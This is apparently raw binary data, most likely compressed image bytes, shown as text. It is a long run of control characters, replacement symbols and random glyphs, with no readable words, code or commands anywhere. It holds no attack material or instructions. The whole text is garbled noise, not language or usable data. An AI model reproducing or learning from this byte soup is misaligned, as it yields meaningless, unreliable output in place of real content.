�s_|	�a�1�h�-F�UJ�V$�Df/ئݧ��[f8�����yzZj��j�����0��*�1���D��*�i�] 쭮R�$�}b 0&r@%$c��hr.�`k�\Э��R��*�h���$�{�-82�0�`3��r��w�4�Xs�6v�a��eN �Ѐ"	�p 	���� ��?� dcH)�c@�cGa�DqDr��J0�e�'�TN8�3Zr٥�F�%K9��SUuYe�ե|UgRw"E�Dg͖]v	�矁�Ih�{�h`3֨ڇV&c
8fi���Y����)��u�� ps\����
�����i�(<k�qhЂq��먋�)/L�\ ˞!���$����y�^{ �����o��΋��V�K~��>˂������Ģ���b/%��I3�Gb@3�Vz�5�p��� <���$� )�H� �p0�=�̈��)�cB	qC�?nD�E�2�B�b&����%T�Yβ��-��g �Q��=�/I�
V�$�P,S���'4��kG��� %��C/@���(�@J1o�80��b2ZY�7� F�M�HLb���``	��M	7*��F:X�bp��b�js��NE�`�No�0�"ZN:Y)�4���$��	�l�v�XD�RX��'��K\�<�$*6�:BBh���2F�a��^�x�(	��܂����2�K�����*įh`� ���6�'���C&R�0ǧ�u`b���D����mL �_z$�� �d ��DP����IM
�]R��J<�:��J0��SZ����Mo:@�8���p�C[�˞����p�,d�T����l�q��fp���<�(�0�I�9�	�H�S*h�5R��'R���r�Uf�Hƚ������B��=~��5��z�8R���g4����R���),!�Tr}4�z�
��҈�$�,!H��rw�*�y!�[p�^�p�T_ق�>��s�P~,$[�{�7 ��tӰ
{ 1�ف���\&3�?�p!��Ȳ	@�x�d�G,����e�$ �VP���6&7��w�Nw
%�#,�	��"�i������$�LXK��ۺ �b� Ca(ÈB�j��,
7!��R�ԊGmE�����b� NuҜ2�8�UO1��ڷ�ziyOj��ڪ��e�� <_��t��c94��ޢ";��	Kc��d�UL�GX�݄W�3�Jt���t�Tc��u��2"�)��z��`k*^��T��A0 �[�߻�+�j�3V����{ ��@@7%�(�r��1$sb2�l3�gF3!���C�����Lkn�L��2p�Ā5{me�����g���"���S*���>��4F3�+ <S��T�����bs�s��[7I���.ڰ�(�V�/pS�w#�������u� р���TO3�Q����y�Zd�6�5�#�s��6�13u�c��H�?`u'�
�Q�0"E��p���^O��Za_�[�ĵQo�m�r��n�Vd�8�b���[��O����q3��b�� ' _��Wl��{:4����P����Ո̖�Hꗂ�䣚is��� �L ���8W[�)�dJ7�Y�i�N�MLf�=�h�a� ��J��4\��),B���tALgzl��-�<=]�B��.`��q��ՏquG�G����w"��"\��� Ѐ�/����8����Hl�;��|L@A :n�1�WpP7�m�whެ��DL!��Ҿ�D~��KJ&����D�7��"��f�.zу���^r~�}��k���'>W�![�ɹ���Q�����`�ca��&X���,s�E�r�����'3��i���<G2{�j[2%��v���	;-�@��iL1D4�L�&�'��h�iM�5�FBfR4jbO-vaW�.T(�eQ��v��]m�C� �p�j#^��!y��1DC�K �4XL*�B9d8x�7x��k��C�F��'�_ɷ�vES�Wl	�y��|���z��K�uנ�����dbn�QW�fmSxG`�ç���{ �	o8�t؆���ɇy55{�wa|���=��!R�D"	���e��}��L(7~�d��s20s�~�DZ 1#�gNT"[
�g����@E!&�3��]�A'Pu�Hu�OL(i\�uXa�iI#]�C�hj��vU&m!7q����)�0��w��{�K�*��H8�Bd��x���^L���xy�gWS���ǇnX�\h��_XKs#Z�
w��W������x�y�whm��_z(mY��4qX�8e��5��0B0�U1"f� ~)�r)P~���f�~3�?*csPgv�$�g	$tX�%���@�a�0�EPf�P?0"pO��4
�h����&iq&a�&��PM'���[V�ix(fӁ�7) Yq��x��Bw�8��w{��Bԍ*�w�ؗ~y�;؎�َ�X|��n�u�K����H��a�����	��	��mx�	�A���wa��/�g_� �K�}�}��b�1%�#!a�q>"2*�~�M+�$�s��g愓�X�73t>�@<3�E��PZg�K�C��4��j�FU�A Ԁ�uZI��&����Xu�fQ�6֕�"�O�v('�x���0k8�X�w�vI|����ڗ�9�
�ɐ�9�
��I��Ę^����~h!�y�i���g������ I�
Fm��x���)���a���/��B�3"��y��>�~��#I�r*�#��#�Ds�)ss*1�x�@�y
����3B�3E�йA�??pl�hRg�S�A���	����i����`��h6��m�84�%5����������0�w�W��:�G���jW�'�TȐ�)�o��*��(��؏]��Z���%�����ʠ��Cq�yz�iq�"
 " >� �e2�}�%�%y#E�#�?�1�~E��c
M��s��Z>��7Q%ȹ��Wt<��c1#�$3�ra�gz"P�N3uR)u&b�tb��\h��x�&��Bx��u(��q]h�vmQ����{��0�ɨ�؟$��H�;x5�����Qؐ���)��z�]����d�8$��"j��������@�ٓ�����
�y�*z�jK2*����{��q��1Rr�J���1�'7���Mp�M֤?r�r�dg�*��h%Yz�CW[���M���1Ҥ�?���unBu�OYA �Zp�uZg�L'�t�9�陁�(��6�hj	�]�]o��*�0r��[�[�������;�JFxx�.:�"�����7���W�X�?�s��8���˅��y�
�9m	uWK1�����8�>M��'��D��K~��W[1�i$�)�6�1;�z�s2Q���ē���;E��2���2�rۮ��]w+�Q7\�e��h�Y9�b�OXa� ����+jg�3�d	7Ӱ��QsIw���s�wH9�������VȆZ�����/4ʏj)d�����%ʘ�ت�ǻ5��"��i|0�!~�W.\�Z��J"�K�LmK#���K�'Y�+�fJ��(�Z$�I���WJ�i�f�[k����.�1sǐB����m���ĝ}+�s�H�'N�A��4���f�b�����{j��COі�U��
�����0{)�l��!�������M���3��:�(�B̻�������x�|�z0j�.`���⠚$" �rO���S{�+�f"����r-��_|�TJ�c\�e���h0��, �3yIY q<�sl(�j�������ku�uZɯ��iõi�h_ѧ�;C��v۵��3��4w��И̨������
ʣ[m͐$���J�	��bX����o��;�7�õ̺����ꠔi¦k�C���,��& �	]:ʣ����Ϥ�V�����9�W���wڌ��7�޼@�|�h�%?`�/G�P|Z�Z�����ƖRi�W�U����vz���6N��U6kБ��Q�j}����M����@h��(�����ÿ�|�,��u���0,��˶+z���涻#��1ܻ��ڝ�����g�R���q9�7���F�H=?I@M)�������9�gI)��[�Y�?	��Lf̚����0�֕f���&
�i�	��(�F�\�f���5����_�������d�������������������<|��|��Ʋ��	0=��ܪ�X5�=���7-���%ۇ��;`F����=:ڑ`�}�z�Q�ۧ��'y~ĝ?Z��1��i���Ye|�5!���%��D�֍YI���̔z�֪��<>z<"~ku�=��ܕJC�е\�&�&���C���^Y�߇�C,������@��
��v*a�|�)���X��9�҄�����)=|���3��Bå
�D�!:D�̋0"P$��#~�x�7r�g�>B�5^�3��J��]3cK�6A�D�N�A��`1-���̮r��t�Cj�&y\�#�P+�v��_�`.(�4	<����<CϨ��9���q������vα	�؛� �>��^��~���������������-�W�[qK���ڭ���Q�".̤9���pL��&'��>��{���Y�{���ŧ>���W[A��ȉ%h��)�>��ro�M���l�]���J�V.�U�\�LP�����^^��bG���B"@��H�h�P(��M�rn�ͨt^��~��N�- �f�h��j��o�]xڽ+��(��ʳ	�"�ʶTK�5"� �����ԋ3~$�g����2�\���Z����3?CQ�Nr��MÎ�f}����'0�U����Y��E�t���
b7v��A|��y�TO��8����[��yk >�a�y�Uk��������m��)�v��Ǚ>��m�ƛ��p�j�� C-Y4~?�I���dM������o��u딏��E3E9D�9##M�.I)))E�E?�?�0�3�'�"�"�4*���������������Ů����4�
"@'С�����@�
���$��$����������K�������� 
诅��*\Ȱ�Ç#J�H���2j�ȑ��/>v$���ƒ(���Reɍ�|1� M�8i����6
`��с�!EM ,j�����F�\H�*��HI�� ����`Ê�(*$>
�]�vE�pWȕkaE]x���î^�`�,��AMr��`�Ӫ>"I*R �&M�8Qu��� [%��h[�t�J��-Y��5zX*�Z����'f�ʦ-V�p�Ƶ[μ9	��I������%X�ν����/��w��(I�4��eJ��7ޜ���M��q
 *��W�H"K1e T.DEUVYE&V[�WP�^ha��=�Vi���[j���\v���׊���a��`�a?�pȀJ=�d�U��e���f�x��m��+���J-���K���6̓�0sL2���[ ��&�4��"�p�m@�!��sp:G�<t�sux�C'v|D��*蠄V��x`H����K魧�{��D~�a��}>) �6��@��4V�RM!�`UY=�`V7T8V��fH��4Yd �H"\'�H��.��^1v� IbH9��B$��h	�h
g�}� ���.����.
L��lVC-Z.ي*�<� �,��\���Yq�M�o�ip;�DWϝy����T��wWB&p��	�@衈��Qy#E��J-�,�|5��N e�P��_���X��I;�Y����#|�+��Z�����k[�
;,�.���*;�0�Hĳ_��a
hQf�eB���	T+��&1�D9%/�V97ܯ�"�]z�e�� 1����ܿ@7���,�:s�)OØ�c9��U�qE, �y���駛0:x��6�G$o�2�)M�ʖ���}6�R�1��ğ��(0�I�z ����e%+XJ_�����ٽ�l\Rk���Z-�� ��b�p@`��e-�ٮ�m�now�I�r˹R:������o���hPa�8	L��ƙ�84�dMm"G�&�A���N���8'�BmL"28H8��r t)\HU�԰���Ab(���F�@!�B�Qc����udvP�]|2��`�>!��Nf6�O��(9{_���)�A�Hc�44	�zI�c�VE6��
|x�K]R�c��j�9߲<��Ġ�BDY�B��]3������#�o\W��j(�����R ��@��Kx�g�}Gqi:R72X0J����1��P�3�0M����B�ر`��<H��:a>���<�2�(E}v�z��螎�Ċ/�z��Ԍ?B�r��-*g�e@"iez����6ǩ|�{�;ѯ�'�>��v)�������k7B��"�G
	��_�hָ�1�I '9�I`�F���0���z}�n��`���/X^���`9ly0s@'���Ӟz��j�7����
�Ӭ�R�� DP�AL������3fκ���t��f[���D��Q"{b{�i;�M�R��	ﶘ)tq"�р�x��lG���Z��d�z��@��hD��c�z���Q/�$dEw@�,�k����F	�}tH���OH*/f�K��T)K��PЀ�W&C3�U��_��W+��8659D����T�ƃ��рS5�m:`�9\�0M�5a�n��+��kMD3��d�錸_��u��KkƎV��U>1�H�pŖL���{٦~Gavև����b�<F��)f�,%41�:���a�������l��B�=�ִ�(EWK�`���Ў*�ȵ�H����dq��I\�J=��P^)���R� 657�N+��& ���tS-��s�#a �.u�ۧB�?dA��C��XM�UU��ѭP�a%�8� c��V%B ]��*䭨�f	l��ZĜ���^)I��#��Oc6��	�f���6��(�?�%�l�����mL1�2��于O+G�"�ݥ�䋑f�c
��x�5#:;�G� m�S�HI��ƉKT�I�)�$��V���b`)��@e��az�[y83M�8�q\7����9{�����9:���f6O����י���YVkr ����A6�ތA���4oB$~Ď5��H�f�\�WF-��*��F�X��u�;�p�D2v��jG/��i���	��{W0N�\�G>�/�n����Z^���Y.��l��p�kܻ��"����x`��M\`�I��_(���8�9��z:f3������{0���RN�A���;k�͑�yc���G�^G�>���ȅhÌ���QM"C`�r�N�0��<���<���7�h�*�d?$Pca�T��,2�< �^O�(���3k���ȎZm�lv��%FU� ��l��g��G�$n��[�۠&��n�f)�?|�7~�e�e3�?�$8��
�ffav&c�g6��]���f$�Kܕy��p��"raM-Xz/wB��B��^f�1�th�L.Xq#D@(D*��E`�1��1��`#�NN$N8���(�j��MX�j[��& ��v�*T�Oo�t�t�tb��Y�V+��g�u1,\75��f5ʲce��Hچ}ݶi�v��q��*4pw\t�w|��5x��VVS6uS�7
Ѱx��fK9�@p�0y��f�7�� �p&�9���A({6�*G�� �e#�r7C �L����f*WD�w{��z��4���;O��Hj�cN��)��;Z�|����a�X?�}�&��j����b�Euoxb�"�P�P���+B5�@�pm�Aka�+u�v��o��d�Uj�?X�y�%$SV\��7��I�o��`���fEBnhvx��ʡ�1�f"(��]�X:i��q�dq�{�dL`?����`5W�1d5_+TD�9{vry��S��GM�#M���!qW#s��Q(Ea�|?���W�;�$t@!   �v*��XՒ	������GkHuUI�Y�l�S���u )v�U� D�`t;#��v��	�p�A��`w���/5�5-�w�'VF�]z�:�&�6��SiF0�3���w���f��fߕ����ԓ>1�r1��1D�{C�h-؋��+ċ/��	A��%��,��C��Ӌ�q(w��4N�f|z�8�s2�)�FX6� �H`(6�}����;�E�`+���,��U�����+�6�awcYC�}�.
���J�H��60 Rf��d������$�	&+�wT���DJV�?�0�� � f����ɑ��9��A���Њ8	�ѹ���yՙ��(2pUD���Uc
��&i.�gMC�1<�C�VV�i8�9�`Fs�2#��R�P8U�;W�|YH��3�A3xi�bON��Q�� #��2&�Z�Ķ�҂l��Pu��Ev#�  �Bb�t-�����8�*��n�eX2����R��@[2Jss^vS�/�v8(����cjҬ/���R��yp��ҩ9�إ*���{v, ���h`C��h�De
L<XV��7��`%�MG���AE��E�(���s�'߸|�#3+���)`4}��+	���"�����Z+�fu��M��>�8�.[��T	9}噓Ad� RӠ/�w�4��Y�t%êR���R!.����T�ϊ�*)� g����2��^���0y2ٜ0�p\j�����G�z	��S��q���hV�6�Ӥ{�	��UiH�za���i���(3a��)���Q�o9aq<�;5�G�H� �#|!;���?`�$��'ku���V(�~v85t1�����B) ��%6*	��	h��(�Ő���d�(�I�j�]���
��h��a�� �h�� G3��_;���&�p
�`Tq��������^��qv�h_eq���M�9r��_��+����M��T�M�30L8���:;g��t�����E �F�J��(��-JH� �:��{���跡x�~^'>+"�|h�u� �-����v/�[�ū�!w�����O�I��IN�@�Q��8�` )�X8�S8�ȑ�����[��y��ay��������V�{��^.WL�:=hz~&�7Ԍ�vM�8�t����);��l�|��)Χ�q9���)&JOcԗ����@�MW��1
��/�®;�Əs(c]w�0�G�ۇ��%�����E?ᦤ��Ķ L��N<��摯��WJ(e��[�]�S��qǵg�ͦ���ff+�(� ���S��\����{Z�9i	����2U��Xt��N;At`���<p�}��-ڢ@Pv�� '����/t�O,ۏ]g�/H"J�w���#�"�h[G�/AK<�ѫK�n�A�Ik��Ze�JŘ���Z�o��ş�1��֥�@��&y�0�{�	'�����Nݦ���!"�Ș�W������#Q��zϭ���*�aӷ� �m�u�? ��0pЦ[@p�q�����"��3&,�v�U�Z�7Ya4F��lW?�]nc�0Aa�exN2����o�7�8Ϝŧ�o=6��0��ɫ4��A}�C��K{��H��J-��Ժ��Jd��,X�ss�;�m�\��XXZdB  &!�k�t[�5p��2����Go�=�4��aˢ�Q,�Q����	InW���%4���+��L�ћ����˅J6�A`���zA-iƭ��0�&k|�
�o|��A�������5G��ds7��SX�^M�b=X�����>�+z��>�0�"�Y��CcשlP�J�ytѕi�3�ޙ������k6������r��*�ҡ��x���:�^oe����6�á�߫&0����;�N���M��|���V��h���Ȏ�MYd�_=��\��F�7��� ����t��7PIc��=�C��W�/F�\��ƒ����� 5[f}�@[��˒�/=m\~�Ģ��Zx��%u3@a��X8ͪ;_��j��m��+箭Ʊ��R�yn�z>��~���Q!�s#�W[M�[=<���;�t8ѹ�+�R�<;�����e�=��I�@Ύ����㲩cw���n����В1���K
�ʺ$�
�055�\�@�Me�U�����Nڵ8���n�J֒Ү����o6s�n�����Ո�0�~'Ӱ��x���S�L�(������w���\�Ȉ����.�a�� �ޕ�H
?�"P����U��0L��+|ݲ5��1kI��$�����<��E6$�rį���.�򝝣�b7>��HB���v
��\/��ZK�q>��I�oF;w�����A��`���p�'�;C�'��׈�U���d��RՋ�Pϸ<A���`�v�����<��������#�V�&�7P׋��=�2��wPr�=˸;���r�ѹ�t�n���i���%/�o� �$�������������4�������
"@�@'��"��

��������$$����/����������������$��������K������������/���/����ڳ��X1s��[�P!���7�"=b���cď!r�QdH�s�1�	�&07���f�$>R�(R��0`���a�
�R,X�4��D�*��S�7s�(���ׯ_WXA��
g�ZX��5�%���]�x�F�A��ʖ1i���S'Ϟ?�F�1��	W�bŚ�hF�1R���%D�4Oz�R�ϗ:�
ԁE�\�r�
�+�@8``��߻��"�@�d�CsG�����=�6p��~��)[�,��ѥ��8�`ub�3_� ���j1��^aD���;ϟ�ɑ&ytH �vD�S`X��aE��OA͵R�PSl�Ԇ2E�Nє�`8u�X`��Ye��[p�U�\E�E��y�U�_}քL6=h�N<����9�d�%�I&�Uو
��0�g�T��#H�F�j�a"������"[*����m��@���'!��r��ݡ�fC�x��z��r�=׍x����D֕��q�������g�z%�:P8��zo�4Rk"	X����R`Dޔ�>�$�OA	�<2r�6��M�t�`���bXcecZ2�hA6�h�]=��_�2�kaHN�X���)f�MY�"_�ɥ%^�K�h��֥%���e��gmtF�@ozF�����<yWh��%걥޴�jF�Ýr̹����7*�0ׇ�z��i�2���*@���)���G�˵�J��Gm��EC�L��[da�%V,Q@5I�:���KECc'A-�^�Ȣ�ښ��Yݶ�V\7Z�#�� �9D-XMT���K.�X�PکH&���o Zb�!�=.�#��Z-���f �����r�vۼ�A,����0����W���+�Gy͜�L��ؾ�EC�c�@14����gjΥ���A�uKߪ��Ҋ�G,�uL.�}v�=!��7�7t�a�U����go�v���b��j����E7���\�K_�$�^=(';A�&��8&^u�,@#%�\_��ľ��8I`� 
֧ƅNt��M�nY�Iu���/z���P���(��"^�R�N�����;T<����Q�U���q\��T���BB���dd��OӐ�4[q��!y��x���DB�֎B
u�kN��6��\km^�߶�5#�بn9"ė �j&71�G8&5f��j�TB~)r#�חN��Ӑ�L��� H� :�����/r�K?�v$C�Q���cSDcu���vD<Ɣ	@�)*$?0�zóP�����}�*T}���
������hB���
 �o|��$Ւԓ��/Gx	�8$6�ZN!��ж�k�h,n`�)H�EGL�V�7��LL*��Bi�`��J��/I�3�3%�J�����h�d^C'��t��M�x�K<����0���cJ�f�B��f<��F2�C3���Ȣ��	Λ�,�o:����s�����=m�?�l	>{E��HhX?�']�P�Y�a�!���C��]�D�P�y��%�!9�H �������I7�Ji��9�����R	W��*�--k�SҁrNOrQy�������RQ<�"
�"kv�9)�>�����[�CNm~�y�
��䙃�b}[�{eV�s��]�꽤�i�R�ZaM0�z$ld@�����AV���+r�2�[��"���/@�J4,��D0i��D�O�⤨M�����h�3��-h���F��5�Oe(�Rq��p��&�&U��u�w��\�AUw����ˌ�-��Ȫ4@��ޣ����ֶz3�At�tB΄�D��r/z62�5���g<�� Ϣ(��c+T�Ab�`C�ג���9vm�[d�eD�pU���J6�@�2z�*iA9/ʌRū���P	SS���1}�n!Ð�tzE�;d��+���d�b9�MƆ3�L�x�d�lj4�!U��W�_�"Dr��x�z�������G�qū;�{�i�����
kB�Q] ����|�ȕG#��o�� -m�!PI�l�K-�]��K�J�z��V�"47c�446�i��d�ѩ��>
�5�����4�Ɗ]��&��Pu7��h��y�vw���^���,�|���E��߄�t�IϮó�s��F5<.�0$�����N�f�D��i`�9aE���@�� {�]���'5~�ܤxq�,Z{���ǘ���S^�F����;�!(�k��BȞ�e�q����;���O�Q]�y��+[#���&�<����!>�@u�H?��YI�N����{�\�J_7���t<�N�>�:������v��0����"�w�;�[�;F{$3��E�I��.%��wZ�b�Z,F���b-Vh	-Ek�s����J���'�S�d�E����2�TU.�{ͥe�`=�afQg�_MW*Q�f]nT7F�5Vգ{�a_��n`�}ks��E�vHX��s�,Z� 65?q�IZQp��w'i�wo�o�� 
�i��7�$8"/�%H%T�b��bdc�/"G�1�V�y/�S���P
���z!8�� D�2t���S{)2��*�D'<�FՖ3�Q|�e�t͓���|p&=�wne}��=u�n��u�8~�g&��W���c!q�"�v�B~�+uQmQ3"7�gY��@��Q�&GP�O��I�A8�abO�J��R�j��bX"��86���9]r���U
����q�+��'���{�he�����e��;�reK�(մD!n�V��I�^=�E�3Z�'Qf^������ƒv�nz6 }��W����Q� V���Rupx7QrCQ֍��M�b�O}5���\�D���Z!��T"�@B_S�B���/������%�Z�z��z�'�D
���֐ՠD��]��l�bl�u���N�t�w�o�m�x���܄3��}*);�8 ���x����{%��tGy�>���#�� �vK1?o�G��Wa(x�HG97�bQ�xar���@!�I���>�e�b�	9�&r�*� B� �![�6����`)y�T'��[��A��'n)�}2�q�si3v�Lͅ�ذUA�9��	���H3݆��B+?Ø��<�Xu( UW�Q�No4 �2O$�gP9��>�Ia 1��~ԅ_w�X��6i�X�ƍ獑@I�)��4b�7R�s8�w��@��Ӈ凞$��S�;z��h���y�S��8x[�1�\;�RJ�yM��{K垇�e�Y/���[5|�)f���4�Q��a����Yg}3S_jg/_ro/�igG��n�C�
:��.�X?	H�A�G���d�g�pts#k��=	��YVx��!%R��S��q+EJ�ɇ��AX�%iB��ĜcY��� �8��5�k�x���Q� �R�'��I=u�s�����d��^�p2TƞX&�3x��S�hڃ��fT�t���n���t�}y�`��xj �i8q�oZYig�n8��6�A�CY��w��Hk8X����,�Vx�vx"R����8�r͹j)��[�4�;��$�J�ä,˲�v�J�Ū���C�3��Ѭ���%� �4�^_���Y��0��ّ�u��"YV꺦��kZ��S؇�|����y�
�Ĩ�iȯ����o^�~�2���`b�����-+����#�'&.*��E$Ҙx�I���x)֎*�R~8�c�8[�ɜ�:���Z�ز.+��q�z��8�Kp�j�EX:DF볗¥����{�v\&|��E�7g�TV�  �ɟ�Y^k�*��N�������nt�}�u+�#��(h�ȯ�7`"���h	�q;�$�`	7�57*�P�,�Q��G�vhR�ڱ�;������@��ǿ�yyY���۹cҖ�D��w0��C�p:�V�Y�>;<@ۥ�1��A�����	�I=Z��2=P{E&l��W�$Jk}i�=�ٵ^��H(OqX$��>U��X��E  ��,�!�+��5��d��Di��H~w@+&��6v�"A�R�����yf�xh�{�BB�;�6f�{����	������'$@4�K�	�i/���Ժ��P�D�8���s�ŭ!3��Eg�V�Ig륟��M��<��mp4Z�����k4vGwV�d�fW�h���Y�;H�(�c3~��ı�6���jȷ������cxֻI�!j��A(�����b�b�懻A��kZ	ǯ$[�kJ^��^ɤ�Ks�zT����Z"���^ȀȬ�1��|�WY��w魺�]J���q^�|�z��nX���g,��K�u��� !� O ,    ��  �� #����*$$$����������������������������$��������������
�����*
B
������������L�����G��G7������� @��ҵ[�!v�"J@�bEl ��p��9� �����P�L�eK��\fRy��.�rx��N�LY��˛Ho�|q�i�V:u��%S׋����|��Φ-�V�it�TҪMK �[�i���]K�mݺ��!dѢ[�&5J�즓H������-¦N	�̪�`ǟf���XRR]�@u��0 �Pƌ׳I�D�͚�����}{����
� o#������w�]�q#HqĂy
_�D�)����F�ӗ_@�%M�1a�_y4���3��t�3�X���g��T�(MA��3��w�V9��W@y�`�`�G�{���]pɅZ�x�Zs���^{	�-��"�'�}�.��v�c�=b�+�Yf��L�
a�a���h���H�C����Za�MB�4'DW:��>bv��A�i�;�,G�=���>`� �SE�,���k2�A>j�^E��F���hG�$�jh�}a��&mm�_M�E�{H�&*%�TP
R�RN�l��W9��ӭ\Y+�L��T���"�!�(W�&���]#�5���(@D&���l�؍�t�㎂!y�+A
Ɋ)��YeL:�Yh:�fڔ�P �j����"@g�8 �I�;���M�����r����͑�� �)��y%QB߁��x{�SР)��G�`�{��겤d-��V���l���D�쩦^��X��j����U�R�����:�QT?���"���q�h��,B;� ���,��[�.�~�Ih�\�J���K��CbId���$�L�i��P�� ��O �T��mٔ9��ۜ��97$Ϝv���sm�A�;�\��|ޱ�"+�1ɍ��;6Ae`�0�j)�U%�P[��ԣJ�!Y�����.��U�
�;��_��>Mk��>_}�5�[Y���Zx��!b���������f�Tb:�D��E.q���[)�͠K������a���;�2��Ѐ_��Sml�9�qc`��� Վ�1�;�(v�!9��Lxz�0��.v�X��E��%
;ٝ�"�2_S���8T3O�YRɐ,�7����@G����� �EM{)i�[��+��⦼()���X���N��5�~DNP�r0n�ɑ���@�����"IF���k��_N��H��� |Y�4� �%�L� $,
y#rnM�P�ԡ��t����zs�V�Y>��Cf7��a��H<Yy ���we1_|�#�R��B����R����*���8y�s��{dT��f½�٪B�|cT�8G���)J\اG��k*b�!r�E,����)�ɸeƢu��݌�#K@����FyI>p��Ri���Q&Nq��i@�}�����,g��}�!�̥�^�A���#]
�Q�5kd�!/�!D�j<�;��ib,ģ�f��*&�j�8�rE��q�R�։�T�3��ʫT�&�Z�g+i��T�͘��(������y�~zah����IԣEZ[&n�-��f2������Q��3�@*6�ѷ�h�J�!/�,΢��㠓�3�I���Oqs����P�	�P�bdL��q� y@5�����x�D=�<}ʆW;�M��5i���;+���qqk���/*e{C{J��!9�C:����4~z��JQ�H�G�T~{i��B;� jA4K��('8�o��2��d6j��-�j]{��n�&�P�2�a%Ӏr5��02DP2��&�� ���L�󸅲�P���
*�6�M-mc�Q�$ӎ��j��-e�T���^��,5Ao����p�S�o���K֙�*�N�/�W�D%��J��^3����b0|���Av$�e6j��.~��[Zs4�%^�E��pi2K(���n�R�@�����rg�߆c7'�� fܨ"ׇL�:�"c ��X6����D��s�	�vi��m5�Vbm�WG����뤣ˆ�*�6���3����쬝zN�`4=�|
y�֕~�75ǌio�A�&?�BX���A<Xi���Ӛ}1#(@���&F�-B��5�Ԧ���4M��N5(?F�d���u �����"�ç�5�坨���c��j-���ٰ����l���i�^�T6',KQ�3��j��D�x�{;g_%�΂������W��S���>	kX?��n�{���"�9�цX �?�.�P7p�h���eQ�6m&qiA:����Hx[d�ݕA���)/%3p�hH#r���\s�y� �mƚ��P5c��6�c�Z2� v;WCf^��Ά�+OV�l������^g�����/�ܨow����g��r��[�P㕬��u��E�UVN��B�L�Ϧy�[�G"fx��Z�q�Gj�r�q�AA�WA)�+�35\�9�G\�A0��k��B9gT�7ˤ\�Gefb0�U]��l>�L��t�Tm�|^� F��o�DEŃ`u�m��fj�~�}`G�3_�vO�v�nh��s~�W4��O�&3�5��S"u�O�W�6���D�7��i�р��.gxHR�qD)�|�H��y�vr����A� �@S5���k@�z&�m��h� 8��%(ITB(�T��lF'|/�9�%lL�e�D�v�A^��mUGE�SVS$<�uE��=n�}JX�^AF{ք�ㄵ�oq�_L؄s�v��~� �5unf�|Qa��vRl�a�a#f���R��@K�A��"PҎ�~�j�08��q/-�%8��_"K��W&�39yT��kÔ����Ť�.�:��e�8��G�a��&fTCu<xXh�Nd5�@Nk�V��Fa7v��,!�v"�_�$wB�3�7<.s,�("��h	e�� �UZ�!��	ms#�H!77A��g���
4  � 40c�ӎ��7�䀡�r�D����#�XJ��`ҏ�\ȁxB���[V	k�#��D����4� (`��ЦtC��e�W1��vbMIn����#G}�j�&�3�ȋ-���X`.#F�f���N�(���^^�X\�wX�t��$ ڨ��am�����?gy%��BPPp"@SXA�Е�p��B���8dY�8V7/%��n�q�� Ql54���F*0V)!�:�������&�U)UL���U�ِ�%M8 �;��v^�yf��<n�`'���+*�g���O�pR!'* :>ht)�g ��OX�w���9
���D���x�Z�$#�'Z�I�XbNp�P' �ԙrZ��\َRB�X�(���y�1�J�A1a2���D6'�Sj�?��PLZ?Ц� *@-�[B0}���1�aS�ԉ��������1z�]���xS�B�d�fq�O$n4C��Zn\'`
g�X�Ջ,��_av�w_1F��<��=K�V</�w�E��5����qi��?��8"Z��i3y�Z	4 7�rʤ30@ \�R���hAY���[�����I/%0c����zi��5ĤM��"pM�����"�������s��`\=5���'i�t�GU2X;�]Ѵ`� �j^�9uᖩ�XG;N���(�H���*~��F�&O�V"%�<:SF锢�IVv��I��9����M  h��2�#�x��Y:zZ5I娜��	����*�? P;е]�aJ
`�ᚥ�`k��s��x����!��B�v��I�'PJ(GSO���zX�Z)V	*  �X��"���V'v�'�ze0�d�I���(�������d��©�3!$"_t�&���ڡ�vg��<iT=�e,��+� �pt4P3O�q� ҳ�	�u�P�r?�b��Q�E�K�a�A�Gj��i%�;Lӊ�0P�[^�e�⫥���h�`�81pT�s:{km" *���I�N:�45)w�M:O�� �0�%�K&1�
���p0���k�y��7���� ���m���)6�H�V�X�(�f�%v�5��}+{!����.�<��W!��Y�����~��3�p�"Y��.!Ex��6�Q���;B�
j�1j$�&oZ�3�����S�dI%d<��I��d�|;�/�'P�(��ӈ��E�J��%7��"��}�������J��j�	��*@���
9�z0�d���	��XD���zS�z^&��ֱv�h����fm�V,gH��2ì벴�ˣ*z�^�5��ü[W�whC\,^�`6cH��Ąǔ���:A!մwH	U\�?�Kﰯ����`�eL��J%�[Jh\���Ʋ5��H���A���%�����"0oj��*;v�<��iH���(���p�"{ܘJ�K;��\����  �4n��}v�5�l�
X1~����NzE���˽\��W}��M�l�v�?I�&6��l.F��Hqd�DM�p���#�Ǭ
$��ϲ {�L��
c[����,���`[J|��'�����z�PO�n�p�������췆��$j*���0ՠ�-�1�9�&�B52������C��Uװ�Su&:��T)[�¡�u��V�&�&���+�*BcNC���dF;I� �o3�E��~�ڳ�셸i9p� Ԗr��Gq-fy��ȉE�7	�/���\�M�r�>���ڊ�; ��S�gk�媶��
p�|0�[҉�O* O�����* t����M:�����@�B������`��(������&�	s{(��H��]}�$V#�#b�o��$�ʩ˦:�_�5�%wP�ڳmn��W�j�8�)?������ƌ"Û�
�E`ܚ�b�ĀH�$O�ZB���&��J����`�s���\�\
`@���ݵ@P��:�f��7V%��� ��(!�֊}BJ�~��]�߼΃�4�����L�ˠ�"���m��M&�%]�s&�dہ��R�˾�2�! s�,��E���,�.N���&��'�Ҽ<4�m������W�H41�O3�g��Ǔ�{J�G�y�H;E�8�y��H�G�
Tԗw��� ��%� �J��պ�p
�z@ ��)@Pp�0���m�R�����z� {D���q-N*� ~���ο�z����d�����;K`�{��% ����s��t���!����v�(�ێ�0�ʟ�u.���,뷾)�۰��}Ų��
r��,3Dqvr��==(����\��>?��"9� y:��E��F b0B�u����q��J��`�V��WK�p�~����k�0�k.P�ck��kc���� O1|.9)1c���c4p�����
���ݿ��Y$P��H�=U�Mن��$�}|�ꍿ�J�%�K�7�^�S�</�/�n��*�����R��X��5���WO(4`���`.��uV<̞h��>VO�LN���ď��٢�>��Q����.$) �E��	��n���fn�w0?�55@�""�
�����������* �8���'?'

'"�'3���Ä?�"'�3���ʏ��$$���$B���Ⱜ��릦LL��󧳪��� fuP�;/�H�P�C�
